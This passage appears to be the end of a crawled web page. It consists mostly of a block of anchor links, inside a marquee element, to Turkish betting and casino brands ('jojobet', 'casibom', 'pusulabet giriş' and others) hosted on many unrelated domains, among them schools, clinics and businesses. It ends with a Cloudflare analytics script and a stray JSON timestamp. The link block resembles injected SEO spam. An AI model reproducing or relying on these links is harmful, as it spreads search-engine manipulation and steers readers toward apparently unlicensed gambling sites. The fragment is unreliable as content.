title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://masujournal.org/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://pharma.info.pl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://pdl.org.au" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://stisipwidyapuri-smi.ac.id/" title="hilbet">hilbet</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://tr.betasusgirs.vip/" title="betasus">betasus</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://greathimalayannationalpark.com/" title="padişahbet">padişahbet</a><a href="https://tr.m-betsmove730.com/" title="betsmove">betsmove</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://juan-salon.com/" title="sekabet">sekabet</a><a href="https://rallyvb.com/" title="holiganbet">holiganbet</a><a href="https://theredballoon.com.tr/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://matematiques.com.br/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://anitawestart.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://vpolequipamentos.com.br/" title="matbet">matbet</a><a href=" https://www.laurdimbre.com.ar/" title="holiganbet">holiganbet</a><a href="https://zoo-de-mack.com/" title="jojobet">jojobet</a><a href="https://sedonacafejose.com/" title="Pusulabet">Pusulabet</a><a href="https://sedonacafejose.com/" title="Pusulabet">Pusulabet</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://alphanano.com.my/" title="limanbet">limanbet</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://hookngotowingllc.com/" title="vdcasino">vdcasino</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://bozdemirikincielesya.com/" title="jojobet">jojobet</a><a href="https://bozdemirikincielesya.com/" title="jojobet giriş">jojobet giriş</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet">pusulabet</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://aytekdoviz.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://tr.pusulabete-giris-adresi.vip/" title="pusulabet">pusulabet</a><a href="https://thefreetrick.com/" title="pusulabet">pusulabet</a><a href="https://thefreetrick.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://nlplimited.com/" title="jojobet">jojobet</a><a href="https://nlplimited.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="jojobet">jojobet</a><a href="https://obrahome.com/" title="trendbet giriş">trendbet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.hardingfireplaces.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://www.pezamarillo.com/" title="grandpashabet">grandpashabet</a><a href="https://sieuthisonmiennam.com/" title="pusulabet">pusulabet</a><a href="https://dermatologue.com.br/" title="meritking">meritking</a><a href="https://bond.al/" title="sekabet">sekabet</a><a href="https://mediawebdev.com/" title="meritking giriş">meritking giriş</a><a href="https://alsuraikh.com" title="holiganbet giriş">holiganbet giriş</a><a href="https://shrestha.com.np/" title="marsbahis giriş">marsbahis giriş</a><a href="https://mediawebdev.com/" title="meritking giriş">meritking giriş</a><a href="https://paswo.org/" title="imajbet">imajbet</a><a href="https://mineracampanario.cl/" title="matbet">matbet</a><a href="https://mineracampanario.cl/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://psegsst.com.br/" title="matbet giriş">matbet giriş</a><a href="https://warelypos.com.sg/" title="matbet">matbet</a><a href="https://warelypos.com.sg/" title="matbet giriş">matbet giriş</a><a href="https://mezzodonto.com.br/" title="pinbahis">pinbahis</a><a href="https://mezzodonto.com.br/" title="pinbahis giriş">pinbahis giriş</a><a href="https://a2-creations.com/" title="pinbahis">pinbahis</a><a href="https://a2-creations.com/" title="pinbahis giriş">pinbahis giriş</a><a href="https://www.bholarkotha.com/" title="marsbahis">marsbahis</a><a href="https://www.oshatours.com/" title="maltcasino">maltcasino</a><a href="https://www.oshatours.com/" title="maltcasino giriş">maltcasino giriş</a><a href="https://advmototrips.com.br/" title="maltcasino">maltcasino</a><a href="https://www.allseasonfencing.ca/" title="cratosroyalbet">cratosroyalbet</a><a href="https://advmototrips.com.br/" title="maltcasino giriş">maltcasino giriş</a><a href="https://erroritworld.com/" title="slotbar">slotbar</a><a href="https://realpoint.com.my/" title="meritking">meritking</a><a href="https://www.pezamarillo.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://bakusport.az/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://www.allseasonfencing.ca/" title="cratosroyalbet">cratosroyalbet</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet">Holiganbet</a><a href="https://humanbehaviorlab.com/" title="padişahbet">padişahbet</a><a href="https://psydep.susu.ru/" title="casibom">casibom</a><a href="https://ministrickerei.eu" title="betmarino">betmarino</a><a href="https://gamedealsint.com" title="kulisbet">kulisbet</a><a href="https://www.rtvkatwijk.nl" title="winxbet">winxbet</a><a href="https://desiuncutseries.com" title="yakabet">yakabet</a><a href="https://gadgetmaison.fr" title="sohobet">sohobet</a><a href="https://www.snt.com.co" title="hilbet">hilbet</a><a href="https://shescollection.pk" title="aresbet">aresbet</a><a href="https://hosteriatunkelen.cl/" title="betsat giriş">betsat giriş</a><a href="https://livros.pro.br/" title="holiganbet">holiganbet</a><a href="https://portaldoaluno.pro.br/" title="pusulabet">pusulabet</a><a href="https://popularesconil.es/" title="grandpashabet">grandpashabet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://sultaan.pk" title="atlasbet">atlasbet</a><a href="https://wholemeltsofficials.com" title="süratbet">süratbet</a><a href="https://www.senseofchina.nl" title="betcio">betcio</a><a href="https://aloetop.shop" title="hepsibet">hepsibet</a><a href="https://jjss.co.in/" title="betcio">betcio</a><a href="https://avrselevator.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://aksuniversity.ac.in/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://stisipwidyapuri-smi.ac.id/" title="hilbet">hilbet</a><a href="https://www.1boy4change.org/" title="matbet">matbet</a><a href="https://plomerosbogotajr.com/" title="yakabet">yakabet</a><a href="https://begbies.com.au/" title="timebet">timebet</a><a href="https://kaziofficedhaka.com/" title="casinolevant">casinolevant</a><a href="https://aromaclassicdays.com/" title="yakabet">yakabet</a><a href="https://www.residenzaandreotti.it/" title="teosbet">teosbet</a><a href="https://diorama.com.br/" title="aresbet">aresbet</a><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a><a href="https://kashyapfertilitycenter.com/" title="suratbet">suratbet</a><a href="https://pgdgroup.com/" title="kralbet">kralbet</a><a href="https://dermaliciousskinclinic.com/" title="youwin">youwin</a><a href="https://kontakk.com" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://theydonpharmacy.co.uk/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://oravaisfiskargille.com/" title="kavbet">kavbet</a><a href="https://maverickcorner.com/" title="meritking">meritking</a><a href="https://estudiounikos.com/" title="marsbahis">marsbahis</a><a href="https://warelypos.com.sg/" title="matbet">matbet</a><a href="https://a2-creations.com/" title="pinbahis">pinbahis</a><a href="https://www.oshatours.com/" title="maltcasino">maltcasino</a><a href="https://advmototrips.com.br/" title="maltcasino">maltcasino</a><a href="https://erroritworld.com/" title="slotbar">slotbar</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://viaggi.pl/" title="matbet">matbet</a><a href="https://ibradsmartphilsco.com" title="rekorbet">rekorbet</a><a href="https://elmwoodcc.org/" title="meritking">meritking</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://sukantamahavidyalaya.ac.in/" title="jojobet">jojobet</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://eyetheory.com.sg/" title="jojobet">jojobet</a><a href="https://zki.hu/" title="pusulabet">pusulabet</a><a href="https://ibas2.xyz/" title="lunabet">lunabet</a><a href="https://ibas2.xyz/" title="lunabet giriş">lunabet giriş</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://americancreditbureau.com/" title="vaycasino">vaycasino</a><a href="https://arcticstar.is/" title="vaycasino">vaycasino</a><a href="https://ibas2.xyz/" title="lunabet güncel giriş">lunabet güncel giriş</a><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a><a href="https://svmchri.com/" title="marsbahis">marsbahis</a><a href="https://svmchri.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="https://www.cubico.it/" title="casibom">casibom</a><a href="https://ahwall.com.tr/" title="casibom">casibom</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: -383
content:
{"time":1768638229000}